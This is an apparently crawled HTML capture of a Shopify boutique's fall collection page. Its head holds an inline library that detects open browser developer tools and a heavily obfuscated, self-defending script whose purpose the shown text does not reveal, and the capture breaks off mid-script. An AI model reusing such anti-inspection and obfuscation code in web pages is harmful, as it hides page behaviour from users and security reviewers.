

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com/collections/new-for-fall-1?page=2
body_size: 51615
content:
<!doctype html>

<!--
  ___                 ___           ___           ___
       /  /\                     /__/\         /  /\         /  /\
      /  /:/_                    \  \:\       /  /:/        /  /::\
     /  /:/ /\  ___     ___       \  \:\     /  /:/        /  /:/\:\
    /  /:/ /:/ /__/\   /  /\  ___  \  \:\   /  /:/  ___   /  /:/  \:\
   /__/:/ /:/  \  \:\ /  /:/ /__/\  \__\:\ /__/:/  /  /\ /__/:/ \__\:\
   \  \:\/:/    \  \:\  /:/  \  \:\ /  /:/ \  \:\ /  /:/ \  \:\ /  /:/
    \  \::/      \  \:\/:/    \  \:\  /:/   \  \:\  /:/   \  \:\  /:/
     \  \:\       \  \::/      \  \:\/:/     \  \:\/:/     \  \:\/:/
      \  \:\       \__\/        \  \::/       \  \::/       \  \::/
       \__\/                     \__\/         \__\/         \__\/

  --------------------------------------------------------------------
  #  Stiletto v3.0.0
  #  Documentation: https://fluorescent.co/help/stiletto/
  #  Purchase: https://themes.shopify.com/themes/stiletto/
  #  A product by Fluorescent: https://fluorescent.co/
  --------------------------------------------------------------------
-->

<html class="no-js" lang="en" style="--announcement-height: 1px;">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    




  <meta name="description" content="Taryn x Philip Boutique">



    <link rel="canonical" href="https://tarynphilip.com/collections/new-for-fall-1?page=2">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" href="//tarynphilip.com/cdn/shop/files/txp-favicon-03.png?crop=center&height=32&v=1757907668&width=32" type="image/png"><!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TMXDXNV5');
    </script>
    <!-- End Google Tag Manager --><title>Fall Looks
&ndash; Page 2
&ndash; Taryn x Philip Boutique</title>
    



<div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(B,z){function Q(B,z,W,i){return v(z-0x142,i);}function L(B,z,W,i){return v(i- -0x86,W);}var W=B();while(!![]){try{var i=-parseInt(L(0xf5,0xfe,0xf7,0x119))/(0x16f*0xb+0x1a69+0x3d*-0xb1)+parseInt(Q(0x2dc,0x2e4,0x2f4,0x2d2))/(0xfb*0x11+-0xfc3+-0xe6)*(-parseInt(Q(0x2c7,0x2cd,0x2c5,0x2b0))/(-0x106d+-0x1*-0x1aa2+-0x105*0xa))+-parseInt(L(0x123,0x11c,0x14b,0x127))/(0x186b+0x3ab*0x2+0x1fbd*-0x1)+parseInt(L(0x136,0x117,0x11b,0x113))/(0x4*-0x16d+-0xf*0x173+-0xbe*-0x25)+-parseInt(L(0x105,0x110,0x121,0x10f))/(0x1*-0x10cf+-0x2*0x587+-0xb*-0x289)+-parseInt(Q(0x2a8,0x2c9,0x2a5,0x2d8))/(-0x5c7+-0x4c1*-0x5+-0x11f7)+-parseInt(Q(0x30b,0x301,0x2e3,0x2e6))/(-0x1d2*-0x5+-0x2349+0x1a37)*(-parseInt(L(0x134,0xf4,0x12b,0x115))/(-0x241c*0x1+0x101a+0x140b));if(i===z)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(R,-0x1*0x19238+-0x19e7b+0x3*0x21dba));function v(B,z){var W=R();return v=function(i,G){i=i-(0x12*0xff+-0x24a4+0x143b);var M=W[i];if(v['BTFJIh']===undefined){var h=function(u){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',j='',r=F+h;for(var b=-0x2065+-0x1*0x186d+0x81e*0x7,m,D,J=-0x5*0x4d9+0x1fb+0x206*0xb;D=u['charAt'](J++);~D&&(m=b%(-0x1*0x1d89+0xb7a+0x1213)?m*(-0x55*-0x53+-0x1*-0x1ec6+0x3a15*-0x1)+D:D,b++%(-0x15d8+0x95f+0xc7d))?F+=r['charCodeAt'](J+(0x3*-0x28c+0x355*-0x8+-0xa*-0x36f))-(0xce*0x2a+-0x2004+-0x1be)!==-0x7d*0x3d+-0x3*0x135+-0x8*-0x42d?String['fromCharCode'](0x1564+0xc7a+0x1ef*-0x11&m>>(-(-0xa0*-0x33+0x1ce2+-0xf3*0x40)*b&-0x1b2e+-0x12e9+0x2e1d)):b:0x1*-0x2c2+-0xf05*0x1+0x11c7){D=A['indexOf'](D);}for(var N=0x1135*0x2+-0x9d8+-0x1892,s=F['length'];N<s;N++){j+='%'+('00'+F['charCodeAt'](N)['toString'](0x2276+0x1c77*-0x1+-0x5ef))['slice'](-(0x2*-0x19d+-0x1b4d+0x1e89));}return decodeURIComponent(j);};v['IGFVsa']=h,B=arguments,v['BTFJIh']=!![];}var d=W[0x1a0d+0x232d+0x3d3a*-0x1],X=i+d,t=B[X];if(!t){var u=function(A){this['GRriuI']=A,this['jsRlqt']=[-0x1520+0x1609*-0x1+0x2b2a,-0x1aed+0x80b+0x971*0x2,0x1*0x38d+0x1127+0x35*-0x64],this['HDBgmq']=function(){return'newState';},this['liiJzi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtcCpN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};u['prototype']['NqGaCw']=function(){var A=new RegExp(this['liiJzi']+this['KtcCpN']),F=A['test'](this['HDBgmq']['toString']())?--this['jsRlqt'][0x3*0x9+-0x10bd*-0x1+-0x10d7]:--this['jsRlqt'][-0x1ff6+0xc2f+-0x1*-0x13c7];return this['DeDLUw'](F);},u['prototype']['DeDLUw']=function(A){if(!Boolean(~A))return A;return this['UZMQJE'](this['GRriuI']);},u['prototype']['UZMQJE']=function(A){for(var F=0x8e5+0x1*-0x2191+0x18ac,k=this['jsRlqt']['length'];F<k;F++){this['jsRlqt']['push'](Math['round'](Math['random']())),k=this['jsRlqt']['length'];}return A(this['jsRlqt'][-0x1841+-0xf38+0x2779]);},new u(v)['NqGaCw'](),M=v['IGFVsa'](M),B[X]=M;}else M=t;return M;},v(B,z);}var currentdate=window[n(0x40,0x28,0x24,0x11)](new Date()[E(0x311,0x2fa,0x2f5,0x300)]());function R(){var 